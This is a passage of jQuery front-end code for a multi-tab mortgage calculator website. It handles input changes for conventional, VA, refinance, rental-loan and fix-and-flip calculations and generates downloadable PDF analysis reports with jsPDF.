      $(".payment-tab-nav ul li").click(function () {
        $(".payment-tab-nav ul li").removeClass("active");
        $(this).addClass("active");
        $(".tab-content").hide();
        var activeTab = $(this).find("a").attr("href");
        $(activeTab).fadeIn();
        $(".payment-right-system .tab-content").hide();
        $('.payment-right-system .tab-content[data-id="' + activeTab + '"]').fadeIn();
        var BGColor = $(this).attr('dataBG');
        var TextColor = $(this).attr('dataText');
        var dataName = $(this).attr('data-name');
        $('.payment-calculator-left .title h2').text(dataName);
        $('.payment-calculator-left').css('background-color', BGColor);
        $('.top-hea-block .title h2').css('color', TextColor);
        //$('.payment-tab-nav ul li a').css('color', TextColor);
        //$('.payment-tab-nav ul li.active a').css('color', TextColor);
        if ( $(this).hasClass('veteran-affairs')) {
          VACalculate(finalAmount, vaRate, vaYears);
          vaTriggerAllElementChange(); 
        }
        if ( $(this).hasClass('refinance-item')) {
          refinanceCalculate();
          initialVaRefinanceDatepicker('#refinance-item');
        }
        if ( $(this).hasClass('rent-buy-item')) {
          rentVsBuy();
          initialVaRefinanceDatepicker('#rent-buy-item');
        }
        if ( $(this).hasClass('va-refinance')) {
          vaRefinanceCalculate();
          initialVaRefinanceDatepicker('#va-refinance');
        }
        $(this).parents('.payment-calculator-main').removeClass('rental-loan-main');
        if ( $(this).hasClass('rental-loan')) {
          $(this).parents('.payment-calculator-main').addClass('rental-loan-main');
          rentalLoanFormatCurrency();
          rentalLoanCalculate();
        }
        $(this).parents('.payment-calculator-main').removeClass('fix-and-flip-main');
        if ( $(this).hasClass('fix-and-flip')) {
          $(this).parents('.payment-calculator-main').addClass('fix-and-flip-main');
          FixAndFlipFormatCurrency();
          FixAndFlipCalculate();
        }
        
      $('html,body').animate({
            scrollTop: $('.payment-calculator-main').offset().top - 100
        }, 1000);
      });
      $("#mt-payment-tabs li").click(function () {
        var tabid = $(this).find("span").attr("datas");
        $("#mt-payment-tabs li,.mortgage-payment-tabs-item .tp-tabs-content").removeClass("active");
        $(this).addClass("active");
        $(".mortgage-payment-tabs-item .tp-tabs-content").hide(); 
        $("#" + tabid).fadeIn();
      });
      $("#va-mt-payment-tabs li").click(function () {
        var tabid = $(this).find("span").attr("datas");
        $("#va-mt-payment-tabs li,.va-payment-tabs-item .tp-tabs-content").removeClass("active");
        $(this).addClass("active");
        $(".va-payment-tabs-item .tp-tabs-content").hide(); 
        $("#" + tabid).fadeIn();
      });

      $("input[data-type='currency']").on({
        keyup: function (e) {
          if ((e.keyCode >= 37 && e.keyCode <= 40) || e.keyCode == 8 || e.keyCode == 46 ) {
            e = e;
          } else {
            mortgageFormatCurrency($(this));
          }
        },
        blur: function (e) {
          if ( (e.keyCode >= 37 && e.keyCode <= 40) || e.keyCode == 8 || e.keyCode == 46 ) {
            e = e;
          } else {
            mortgageFormatCurrency($(this), "blur");
          }
        },
        focusout: function (e) {
          if(jQuery(this).attr("id") == 'mortageDownPayment') {
            jQuery("#" + jQuery(this).attr("id")).addClass('downpayment-alert-triggered');
          }
          if(jQuery(this).attr("id") != 'mortageLoanAmount') {
            jQuery("#" + jQuery(this).attr("id")).trigger("change");
          }
        },
      });

      triggerAllElementChange();

      /** For rental loan start **/
      $(document).on("change", "#RentalLoanNoOfUnits", function () {
        rentalLoanCalculate();
      });
      $(document).on("change", "#RentalLoanPropertyValuePurchasePrice, #RentalLoanUnit1MonthlyRent, #RentalLoanAnnualPropertyTaxes, #RentalLoanAnnualInsurance, #RentalLoanMonthlyHOAFee, #RentalLoanAnnualUtilities", function () {
        rentalLoanCalculate();
      });
      $(document).on("change", "#RentalLoanVacancyRate, #RentalLoanAnnualRepairsMaintenance, #RentalLoanLoanToValue, #RentalLoanInterestRate, #RentalLoanOriginationFee", function () {
        rentalLoanCalculate();
      });

      $('.card-toggle-items .card-toggle-title').on('click', function () {
        $(this).parents('li').find('.card-toggle-content').toggle();
        if($(this).parents('li').hasClass('active')) {
            $(this).parents('li').removeClass('active');
        } else {
            $(this).parents('li').addClass('active');
        }
      });

      if( $('.rlar-popup-container').length ) {
        $('.get-analysis-report').on('click', function () {
          $('.rlar-popup-container').addClass('active');
        });
        $('body').on('click', '.rlar-popup-close, .rlar-popup-overlay', function(e) {
            $(this).closest('.rlar-popup-container').removeClass('active');
        });
      }

      $(document).on('click', '#va-download-report', function (e) {

        const { jsPDF } = window.jspdf;
        const doc = new jsPDF();

        let yAxisLabel = 10;
        let yAxisValue = 70;
        let lineNo = 20;

        // Heading
        doc.setFontSize(16);
        doc.setFont('helvetica', 'bold');
        doc.text('Rental Loan - Analysis Report', yAxisLabel, lineNo);


        // Company Details

        doc.setFontSize(12);
        doc.setFont('helvetica', 'normal');

        lineNo = 30;
        doc.text($('#CompanyName').val(), yAxisLabel, lineNo);

        lineNo = 35;
        doc.text($('#CompanyEmail').val(), yAxisLabel, lineNo);

        lineNo = 40;
        doc.text($('#CompanyPhoneNumber').val(), yAxisLabel, lineNo);


        // Property Address

        if( $('#rlEnablePropertyAddress').val() == '1' ) {

          doc.setFontSize(14);
          doc.setFont('helvetica', 'bold');

          lineNo = 50;
          doc.text('Property Address', yAxisLabel, lineNo);

          doc.setFontSize(12);
          doc.setFont('helvetica', 'normal');

          lineNo = 55;
          doc.text($('#RentalLoanAddress').val(), yAxisLabel, lineNo);

          lineNo = 60;
          doc.text($('#RentalLoanCity').val(), yAxisLabel, lineNo);

          lineNo = 65;
          doc.text($('#RentalLoanState').val(), yAxisLabel, lineNo);

          lineNo = 70;
          doc.text($('#RentalLoanZipCode').val(), yAxisLabel, lineNo);

        }


        doc.setFontSize(12);

        // Deal Breakdown
        lineNo = 85;
        doc.setFont('helvetica', 'bold');
        doc.text('Deal Breakdown', yAxisLabel, lineNo);

        // Loan Amount
        lineNo = 95;
        doc.setFont('helvetica', 'normal');
        doc.text('Loan Amount:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#rlLoanAmount').html(), yAxisValue, lineNo);

        // Down Payment
        lineNo = 105;
        doc.setFont('helvetica', 'normal');
        doc.text('Down Payment:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#rlDownPayment').html(), yAxisValue, lineNo);

        // Mortgage Payment
        lineNo = 115;
        doc.setFont('helvetica', 'normal');
        doc.text('Mortgage Payment:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#rlMortgagePayment').html(), yAxisValue, lineNo);

        // Monthly Payment
        lineNo = 125;
        doc.setFont('helvetica', 'normal');
        doc.text('Monthly Payment:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#rlMonthlyPayment').html(), yAxisValue, lineNo);

        // Origination Fee Amount
        lineNo = 135;
        doc.setFont('helvetica', 'normal');
        doc.text('Origination Fee Amount:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#rlOriginationFeeAmount').html(), yAxisValue, lineNo);


        // Deal Metrics
        lineNo = 155;
        doc.setFont('helvetica', 'bold');
        doc.text('Deal Metrics', yAxisLabel, lineNo);

        // Total Closing Costs
        lineNo = 165;
        doc.setFont('helvetica', 'normal');
        doc.text('Total Closing Costs:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#rlTotalClosingCosts').html(), yAxisValue, lineNo);

        // Cash Needed to Close
        lineNo = 175;
        doc.setFont('helvetica', 'normal');
        doc.text('Cash Needed to Close:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#rlCashNeededToClose').html(), yAxisValue, lineNo);

        // Price Per Unit
        lineNo = 185;
        doc.setFont('helvetica', 'normal');
        doc.text('Price Per Unit:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#rlPricePerUnit').html(), yAxisValue, lineNo);

        // Gross Rental Income
        lineNo = 195;
        doc.setFont('helvetica', 'normal');
        doc.text('Gross Rental Income:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#rlGrossRentalIncome').html(), yAxisValue, lineNo);

        // Operating Expenses
        lineNo = 205;
        doc.setFont('helvetica', 'normal');
        doc.text('Operating Expenses:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#rlOperatingExpenses').html(), yAxisValue, lineNo);

        // Net Operating Income
        lineNo = 215;
        doc.setFont('helvetica', 'normal');
        doc.text('Net Operating Income:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#rlNetOperatingIncome').html(), yAxisValue, lineNo);


        // Return Metrics
        lineNo = 235;
        doc.setFont('helvetica', 'bold');
        doc.text('Return Metrics', yAxisLabel, lineNo);

        // Cash Flow
        lineNo = 245;
        doc.setFont('helvetica', 'normal');
        doc.text('Cash Flow:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#rlCashFlow').html(), yAxisValue, lineNo);

        // Cap Rate
        lineNo = 255;
        doc.setFont('helvetica', 'normal');
        doc.text('Cap Rate:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#rlCapRate').html(), yAxisValue, lineNo);

        // Cash on Cash Return
        lineNo = 265;
        doc.setFont('helvetica', 'normal');
        doc.text('Cash on Cash Return:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#rlCashOnCashReturn').html(), yAxisValue, lineNo);

        // DSCR
        lineNo = 275;
        doc.setFont('helvetica', 'normal');
        doc.text('DSCR:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#rlDSCR').html(), yAxisValue, lineNo);

        // Save the PDF
        doc.save('rental-loan-calculations.pdf');


        e.preventDefault();
      });
      /** For rental loan end **/

      /** For fix and flip start **/
      $(document).on("change", "#FixAndFlipPurchasePrice, #FixAndFlipRenovationCost, #FixAndFlipAfterRepairedValue, #FixAndFlipLengthOfLoan, #FixAndFlipAnnualPropertyTaxes, #FixAndFlipAnnualInsurance, #FixAndFlipPurchasePriceLTV, #FixAndFlipIntrestRate, #FixAndFlipOriginationFee, #FixAndFlipOtherClosingCosts, #FixAndFlipCostToSell", function () {
        FixAndFlipCalculate();
      });

      if( $('.rlar-popup-container').length ) {
        $('.get-analysis-report').on('click', function () {
          $('.rlar-popup-container').addClass('active');
        });
        $('body').on('click', '.rlar-popup-close, .rlar-popup-overlay', function(e) {
            $(this).closest('.rlar-popup-container').removeClass('active');
        });
      }

      $(document).on('click', '#va-ff-report-download', function (e) {

        const { jsPDF } = window.jspdf;
        const doc = new jsPDF();

        let yAxisLabel = 10;
        let yAxisValue = 70;
        let lineNo = 20;

         // Heading
        doc.setFontSize(16);
        doc.setFont('helvetica', 'bold');
        doc.text('Fix & Flip - Analysis Report', yAxisLabel, lineNo);


        // Company Details

        doc.setFontSize(12);
        doc.setFont('helvetica', 'normal');

        lineNo = 30;
        doc.text($('#CompanyName').val(), yAxisLabel, lineNo);

        lineNo = 35;
        doc.text($('#CompanyEmail').val(), yAxisLabel, lineNo);

        lineNo = 40;
        doc.text($('#CompanyPhoneNumber').val(), yAxisLabel, lineNo);


        // Property Address

        if( $('#ffEnablePropertyAddress').val() == '1' ) {

          doc.setFontSize(14);
          doc.setFont('helvetica', 'bold');

          lineNo = 50;
          doc.text('Property Address', yAxisLabel, lineNo);

          doc.setFontSize(12);
          doc.setFont('helvetica', 'normal');

          lineNo = 55;
          doc.text($('#FixAndFlipAddress').val(), yAxisLabel, lineNo);

          lineNo = 60;
          doc.text($('#FixAndFlipCity').val(), yAxisLabel, lineNo);

          lineNo = 65;
          doc.text($('#FixAndFlipState').val(), yAxisLabel, lineNo);

          lineNo = 70;
          doc.text($('#FixAndFlipZipCode').val(), yAxisLabel, lineNo);

        }


        doc.setFontSize(12);

        // Deal Breakdown
        lineNo = 85;
        doc.setFont('helvetica', 'bold');
        doc.text('Deal Breakdown', yAxisLabel, lineNo);

        // Loan Amount
        lineNo = 95;
        doc.setFont('helvetica', 'normal');
        doc.text('Loan Amount:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#ffLoanAmount').html(), yAxisValue, lineNo);

        // Down Payment
        lineNo = 105;
        doc.setFont('helvetica', 'normal');
        doc.text('Down Payment:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#ffDownPayment').html(), yAxisValue, lineNo);

        // Monthly Interest Payment
        lineNo = 115;
        doc.setFont('helvetica', 'normal');
        doc.text('Monthly Interest Payment:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#ffMonthlyInterestPayment').html(), yAxisValue, lineNo);

        // Total Interest Over Term
        lineNo = 125;
        doc.setFont('helvetica', 'normal');
        doc.text('Total Interest Over Term:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#ffTotalInterestOverTerm').html(), yAxisValue, lineNo);

        // Origination Fee Amount
        lineNo = 135;
        doc.setFont('helvetica', 'normal');
        doc.text('Origination Fee Amount:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#ffOriginationFeeAmount').html(), yAxisValue, lineNo);

        // Other Closing Costs Amount
        lineNo = 145;
        doc.setFont('helvetica', 'normal');
        doc.text('Other Closing Costs Amount:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#ffOtherClosingCostsAmount').html(), yAxisValue, lineNo);

        // Cost To Sell Amount
        lineNo = 155;
        doc.setFont('helvetica', 'normal');
        doc.text('Cost To Sell Amount:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#ffCostToSellAmount').html(), yAxisValue, lineNo);


        // Deal Metrics
        lineNo = 175;
        doc.setFont('helvetica', 'bold');
        doc.text('Deal Metrics', yAxisLabel, lineNo);

        // Closing Costs
        lineNo = 185;
        doc.setFont('helvetica', 'normal');
        doc.text('Closing Costs:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#ffClosingCosts').html(), yAxisValue, lineNo);

        // Carrying Costs
        lineNo = 195;
        doc.setFont('helvetica', 'normal');
        doc.text('Carrying Costs:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#ffCarryingCosts').html(), yAxisValue, lineNo);

        // Borrower Equity Needed
        lineNo = 205;
        doc.setFont('helvetica', 'normal');
        doc.text('Borrower Equity Needed:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#ffBorrowerEquityNeeded').html(), yAxisValue, lineNo);

        // Total Cash In Deal
        lineNo = 215;
        doc.setFont('helvetica', 'normal');
        doc.text('Total Cash In Deal:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#ffTotalCashInDeal').html(), yAxisValue, lineNo);


        // Return Metrics
        lineNo = 235;
        doc.setFont('helvetica', 'bold');
        doc.text('Return Metrics', yAxisLabel, lineNo);

        // Net Profit
        lineNo = 245;
        doc.setFont('helvetica', 'normal');
        doc.text('Net Profit:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#ffNetProfit').html(), yAxisValue, lineNo);

        // Loan to After Repaired Value
        lineNo = 255;
        doc.setFont('helvetica', 'normal');
        doc.text('Loan to After Repaired Value:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#ffLoantoAfterRepairedValue').html(), yAxisValue, lineNo);

        // ROI
        lineNo = 265;
        doc.setFont('helvetica', 'normal');
        doc.text('ROI:', yAxisLabel, lineNo);
        doc.setFont('helvetica', 'bold');
        doc.text($('#ffROI').html(), yAxisValue, lineNo);

        // Save the PDF
        doc.save('fix-and-flip-calculations.pdf');


        e.preventDefault();
      });
      /** For fix and flip end **/


      $(document).on("change", "#originalLoanAmount, #currentLoanBalance, #cashOutAmount, #refinanceFees", function () {
        var newVal = $(this).val();
        newVal   = ( newVal != '' ) ? parseFloat( newVal.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
        var max = $(this).attr('max');
        max = parseFloat(max);
        if ( newVal > max  ) {
          $(this).val(max);
        } else if ( isNaN(newVal)) {
         
          $(this).val(max);
        }
        refinanceCalculate();
       
      });

      $(document).on("change", "#VARefinanceOriginalLoanAmount, #VARefinanceCurrentLoanBalance, #VARefinanceCashOutAmount, #VARefinanceRefinanceFees", function () {
        var newVal = $(this).val();
        newVal   = ( newVal != '' ) ? parseFloat( newVal.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
        var max = $(this).attr('max');
        max = parseFloat(max);
        if ( newVal > max  ) {
          $(this).val(max);
        } else if ( isNaN(newVal)) {
         
          $(this).val(max);
        }
        vaRefinanceCalculate();
       
      });

      // For VA Refinance Funding Fee Options Changes
      $(document).on("change", "#vaRefinancePurposeOptions", function () {
        vaRefinanceCalculate();
      });

      // For VA Refinance Funding Fee Options Changes
      $(document).on("change", "#vaRefinanceFundingFeeOptions", function () {
        // vaFundingFeeOptions = $(this).val();
        vaRefinanceCalculate();
      });


      $("#refinance-item input[name='paying_refinance_cost']").on('change', function() {
        refinanceCalculate();
      });

      $("#va-refinance input[name='paying_refinance_cost']").on('change', function() {
        vaRefinanceCalculate();
      });

      $("#refinance-item input[name='low_monthly_payment']").on('change', function() {
        var low_monthly_payment = $("#refinance-item input[name='low_monthly_payment']:checked").val();
        jQuery('.monthly-payment-comparison-wrapper .refinance-cost-head span').removeClass('active');
        if ( low_monthly_payment == 'true' ) {
          jQuery('.monthly-payment-comparison-wrapper .refinance-cost-head>span:first').addClass('active');
        } else {
          jQuery('.monthly-payment-comparison-wrapper .refinance-cost-head>span:nth-child(2)').addClass('active');
        }
      });

      $("#va-refinance input[name='low_monthly_payment']").on('change', function() {
        var low_monthly_payment = $("#va-refinance input[name='low_monthly_payment']:checked").val();
        jQuery('.va_refinance_calculator .monthly-payment-comparison-wrapper .refinance-cost-head span').removeClass('active');
        if ( low_monthly_payment == 'true' ) {
          jQuery('.va_refinance_calculator .monthly-payment-comparison-wrapper .refinance-cost-head>span:first').addClass('active');
        } else {
          jQuery('.va_refinance_calculator .monthly-payment-comparison-wrapper .refinance-cost-head>span:nth-child(2)').addClass('active');
        }
      });

      $(document).on("change", "#originalLoanTerm, #newLoanTerm", function () {
        var newVal = $(this).val();
        if ( newVal == '' ) {
            $(this).val(0);
        }
        refinanceCalculate();
       
      });
      $(document).on("change", "#VARefinanceOriginalLoanTerm, #VARefinanceNewLoanTerm", function () {
        var newVal = $(this).val();
        if ( newVal == '' ) {
            $(this).val(0);
        }
        vaRefinanceCalculate();
       
      });
      $(document).on("change", "#newIntrestRate, #currentIntrestRate", function () {
        var number = $(this).val();
        var min = $(this).attr('min');
        var max = $(this).attr('max');
        min = parseFloat(min);
        max = parseFloat(max);
        if ( parseFloat(number) < min ) {
            $(this).val(min);
        } else if ( parseFloat(number) > max ) {
          $(this).val(max);
        }
        refinanceCalculate();
       
      });

      $(document).on("change", "#VARefinanceNewInterestRate, #VARefinanceCurrentInterestRate", function () {
        var number = $(this).val();
        var min = $(this).attr('min');
        var max = $(this).attr('max');
        min = parseFloat(min);
        max = parseFloat(max);
        if ( parseFloat(number) < min ) {
            $(this).val(min);
        } else if ( parseFloat(number) > max ) {
          $(this).val(max);
        }
        vaRefinanceCalculate();
       
      });

      $(document).on("change", "#mortageHomePrice", function () {
        homePrice = $(this).val();
        if ( homePrice == '') {
          $(this).val('$0');
        }
        homePrice = homePrice.replace("$", "").replace(/[^0-9.-]+/g, "");
        homePrice = parseFloat(homePrice);
        mortgageCalculate(loanAmount, rate, years);
        $("#mortageLoanAmount").trigger("change");
      });

      // For VA HomePrice Changes
      $(document).on("change", "#VAHomePrice", function () {
        vaHomePrice = $(this).val();
        if ( vaHomePrice == '') {
          $(this).val('$0');
        }
        vaHomePrice = vaHomePrice.replace("$", "").replace(/,/g, "");
        vaHomePrice = parseFloat(vaHomePrice);
        VACalculate(finalAmount, vaRate, vaYears);
      });

      $(document).on("change", "#mortageDownPayment", function () {
        downPayment = $(this).val();
        if ( downPayment == '') {
          $(this).val('$0');
        }
        downPayment = Number(downPayment.replace(/[^0-9.-]+/g, ""));
        validationForDownPayment(downPayment, homePrice);
        mortgageCalculate(loanAmount, rate, years);
        $("#mortageLoanAmount").addClass("trigger-origin-downpayment");
        $("#mortageLoanAmount").trigger("change");
        // To trigger alert if the down payment is less than 20% of the home value.
        if(!$(this).hasClass('downpayment-alert-triggered')) {
          var newDownPayment = downPayment;
          newPercentageDP = downPayment;
          if (jQuery("#mortageDownPayment").hasClass("percentage")) {
            newDownPayment = (newDownPayment / 100) * homePrice;
            newDownPayment = newDownPayment.toFixed(2);
          } else {
            newPercentageDP = (newPercentageDP * 100) / homePrice;
            newPercentageDP = newPercentageDP.toFixed(2);
          }
          if(newPercentageDP < 20) {
            alert('The down payment you entered is less than 20%. Please contact your loan officer to get the appropriate PMI payment to use if you do not have it already.');
          }
        }
        $(this).removeClass('downpayment-alert-triggered');
      });

      // For VA DownPayment Changes
      $(document).on("change", "#VADownPayment", function () {
        vaDownPayment = $(this).val();
        if ( vaDownPayment == '') {
          $(this).val('$0');
        }
        vaDownPayment = Number(vaDownPayment.replace("$", "").replace(/,/g, ""));
        validationForVADownPayment(vaDownPayment, vaHomePrice);
        VACalculate(finalAmount, vaRate, vaYears);
      });

      $(document).on("change", "#mortageLoanAmount", function () {
        loanAmount = $(this).val();
        if ( loanAmount == '') {
          $(this).val('$0');
        }
        loanAmount = Number(loanAmount.replace(/[^0-9.-]+/g, ""));
        if(!$(this).hasClass('trigger-origin-downpayment')) {
          $(this).addClass('mortage-loan-triggerred');
        }
        mortgageCalculate(loanAmount, rate, years);

        // To trigger alert if the down payment is less than 20% of the home value.
        if(!$(this).hasClass('trigger-origin-downpayment')) {
          var downPayment = $('#mortageDownPayment').val();
          downPayment = Number(downPayment.replace(/[^0-9.-]+/g, ""));

          var newDownPayment = downPayment;
          newPercentageDP = downPayment;
          if (jQuery("#mortageDownPayment").hasClass("percentage")) {
            newDownPayment = (newDownPayment / 100) * homePrice;
            newDownPayment = newDownPayment.toFixed(2);
          } else {
            newPercentageDP = (newPercentageDP * 100) / homePrice;
            newPercentageDP = newPercentageDP.toFixed(2);
          }
          if(newPercentageDP < 20) {
            setTimeout(function(){
              alert('The down payment you entered is less than 20%. Please contact your loan officer to get the appropriate PMI payment to use if you do not have it already.');
            }, 200);
          }
        } else {
          $(this).removeClass('trigger-origin-downpayment');
        }        

      });

      // For VA Mortgage Amount Changes
      $(document).on("change", "#VAMortageAmount", function () {
        vaLoanAmount = $(this).val();
        if ( vaLoanAmount == '') {
          $(this).val('$0');
        }
        vaLoanAmount = Number(vaLoanAmount.replace(/[^0-9.-]+/g, ""));
        VACalculate(finalAmount, vaRate, vaYears);
      });

      $(document).on("change", "#mortageLoanTerm", function () {
        years = $(this).val();
        if ( years == '') {
          $(this).val('0');
        }
        if ($(this).hasClass("month")) {
          years = years / 12;
        }
        mortgageCalculate(loanAmount, rate, years);
      });

      // For VA Loan Term Changes
      $(document).on("change", "#VALoanTerm", function () {
        vaYears = $(this).val();
        if ( vaYears == '') {
          $(this).val('0');
        }
        if ($(this).hasClass("month")) {
          vaYears = vaYears / Terms;
        }
        VACalculate(finalAmount, vaRate, vaYears);
      });

      $(document).on("change", "#mortageInterestRate", function () {
        rate = $(this).val();
        if ( rate == '') {
          $(this).val('0');
        }
        rate = parseFloat(rate);
        mortgageCalculate(loanAmount, rate, years);
      });

      // For VA Intrest Rate Changes
      $(document).on("change", "#VAInterestRate", function () {
        vaRate = $(this).val();
        if ( vaRate == '') {
          $(this).val('0');
        }

        vaRate = parseFloat(vaRate);
        VACalculate(finalAmount, vaRate, vaYears);
      });

      // For VA Intrest Rate Changes
      $(document).on("change", "#vaFundingFeeOptions", function () {
        // vaFundingFeeOptions = $(this).val();
        VACalculate(finalAmount, vaRate, vaYears);
      });

  

      $(document).on("change", "#mortageHoaDues", function () {
        hoa = $(this).val();
        if ( hoa == '') {
          $(this).val('$0');
        }
        hoa = hoa.replace("$", "").replace(/,/g, "");
        hoa = parseFloat(hoa);
        mortgageCalculate(loanAmount, rate, years);
      });

      // For VA HOADues Changes
      $(document).on("change", "#VAHoaDues", function () {
        vaHOA = $(this).val();
        if ( vaHOA == '') {
          $(this).val('$0');
        }
        vaHOA = vaHOA.replace("$", "").replace(/,/g, "");
        if ( Terms != 12 ){
          vaHOA = parseFloat(vaHOA) * 12;
        } else {
          vaHOA = parseFloat(vaHOA);
        }
        
        VACalculate(finalAmount, vaRate, vaYears);
      });

      $(document).on("change", ".veteran-affairs-item-input input[name='va_payment_frequency']", function () {
        $(this).parents('.btn-group').find('.btn-primary.active').removeClass('active');
        $(this).parent().addClass('active');
        vaTriggerAllElementChange();
      });

      $(document).on("change", "#mortagePMI", function () {
        pmi = $(this).val();
        if ( pmi == '') {
          $(this).val('$0');
        }
        pmi = pmi.replace("$", "").replace(/,/g, "");
        if ($(this).hasClass("percentage")) {
          pmi = (pmi / 100) * loanAmount;
          pmi = parseFloat(pmi) / 12;
        } else {
          pmi = parseFloat(pmi) / 12;
        }
        mortgageCalculate(loanAmount, rate, years);
      });

      $(document).on("change", "#mortageExtraPayment", function () {
        extraInicial = $(this).val();
        if ( extraInicial == '') {
          $(this).val('$0');
        }
        extraInicial = Number(extraInicial.replace(/[^0-9.-]+/g, ""));
        extra = parseFloat(extraInicial) + parseFloat(monthly);
        extra = parseFloat(extra);
        mortgageCalculate(loanAmount, rate, years);
      });

      // For VA Extra Changes
      $(document).on("change", "#VAExtraPayment", function () {
        vaExtraInicial = $(this).val();
        if ( vaExtraInicial == '') {
          $(this).val('$0');
        }
        vaExtraInicial = Number(vaExtraInicial.replace(/[^0-9.-]+/g, ""));
        vaExtra = parseFloat(vaExtraInicial) + parseFloat(vaMonthly);
        if ( Terms != 12 ){
          vaExtra = parseFloat(vaExtra) * 12;
        } else {
          vaExtra = parseFloat(vaExtra);
        }

        VACalculate(finalAmount, vaRate, vaYears);
      });

      $(document).on("change", "#mortageHomeownersInsurence", function () {
        homeownersInsurence = $(this).val();
        if ( homeownersInsurence == '') {
          $(this).val('$0');
        }
        homeownersInsurence = homeownersInsurence
          .replace("$", "")
          .replace(/,/g, "");
        if ($(this).hasClass("percentage")) {
          homeownersInsurence = (homeownersInsurence / 100) * homePrice;
        }
        mortgageCalculate(loanAmount, rate, years);
      });

      $(document).on("change", "#VAHomeInsurence", function () {
        vaHomeInsurence = $(this).val();
        if ( vaHomeInsurence == '') {
          $(this).val('$0');
        }
        vaHomeInsurence = vaHomeInsurence.replace("$", "").replace(/,/g, "");
        if ($(this).hasClass("percentage")) {
          vaHomeInsurence = (vaHomeInsurence / 100) * vaHomePrice;
        }
        VACalculate(finalAmount, vaRate, vaYears);
      });

      $(document).on("change", "#mortagePropertyTax", function () {
        PropertyTax = $(this).val();
        PropertyTax = PropertyTax.replace("$", "").replace(/,/g, "");
        PropertyTax = parseFloat(PropertyTax);
        if (!$(this).hasClass("percentage")) {
          PropertyTax = (PropertyTax * 100) / homePrice;
          if ( PropertyTax == '') {
            $(this).val('0');
          }
        }else{
          if ( PropertyTax == '') {
            $(this).val('$0');
          }
        }
        mortgageCalculate(loanAmount, rate, years);
      });

      // For VA Property Tax Changes
      $(document).on("change", "#VAPropertyTax", function () {
        vaPropertyTax = $(this).val();
        vaPropertyTax = vaPropertyTax.replace("$", "").replace(/,/g, "");
        vaPropertyTax = parseFloat(vaPropertyTax);
        if ( vaPropertyTax == '') {
          $(this).val('0');
        }
        VACalculate(finalAmount, vaRate, vaYears);
      });

      $(document).on("change", "#additionalMonth", function () {
        monthly = $(this).val();
        if ( monthly == '') {
          $(this).val('$0');
          monthly = 0;
        }
        monthly = monthly.replace("$", "").replace(/,/g, "");
        monthly = parseFloat(monthly);
        mortgageCalcPayOff();
        extra = parseFloat(extraInicial) + parseFloat(monthly);
        extra = parseFloat(extra);
        jQuery("#extraPaymentSpan").html("$" + parseFloat(extra).toFixed(2));
        mortgageFormatCurrency(jQuery("#extraPaymentSpan"));
        mortgageTotalSum(principle, hoa, taxes, pmi, insurence, extra)
      });

      $(document).on("change", "#vaAdditionalMonth", function () {
        vaMonthly = $(this).val();
        if ( vaMonthly == '') {
          $(this).val('$0');
          vaMonthly = 0;
        }
        vaMonthly = vaMonthly.replace("$", "").replace(/,/g, "");
        vaMonthly = parseFloat(vaMonthly);
        veteranAffairsCalcPayOff();
        vaExtra = parseFloat(vaExtraInicial) + parseFloat(vaMonthly);
        vaExtra = parseFloat(vaExtra);
        jQuery("#vaExtraPaymentSpan").html("$" + parseFloat(vaExtra).toFixed(2));
        mortgageFormatCurrency(jQuery("#vaExtraPaymentSpan"));
        vaTotalSum(vaPrinciple, vaHOA, vaTaxes, vaInsurence, vaExtra)
      });

      $(document).on("click", ".frequency-button-wrap button", function () {
        $(this).parent(".frequency-button-wrap").find(".active").removeClass("active");
        $(this).addClass("active");
        var intputValues = $(this).attr("data");
        if (intputValues == 1) {
          slider1 = 1;
          monthlySlider();
        } else if (intputValues == 2) {
          slider1 = 2;
          biweekly();
        } else {
          slider1 = 3;
          weekly();
        }
        mortgageCalcPayOff();
      });

      $(document).on("click", ".va-frequency-button-wrap button", function () {
        $(this).parent(".va-frequency-button-wrap").find(".active").removeClass("active");
        $(this).addClass("active");
        var intputValues = $(this).attr("data");
        if (intputValues == 1) {
          vaSlider1 = 1;
          vaMonthlySlider();
        } else if (intputValues == 2) {
          vaSlider1 = 2;
          vaBiweekly();
        } else {
          vaSlider1 = 3;
          vaWeekly();
        }
        veteranAffairsCalcPayOff();
      });

      $(document).on("change", "#cashbombAmt", function () {
        var cashbombAmtVal = $(this).val();
        if ( cashbombAmtVal == '') {
          $(this).val('0');
        }
